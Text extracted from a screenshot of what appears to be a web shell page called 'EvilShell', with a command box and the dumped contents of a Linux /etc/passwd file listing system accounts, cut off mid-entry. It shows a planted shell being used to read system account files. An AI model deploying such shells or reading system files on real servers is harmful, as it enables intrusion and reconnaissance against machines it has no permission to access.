 EvilShell
Enter command...
Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-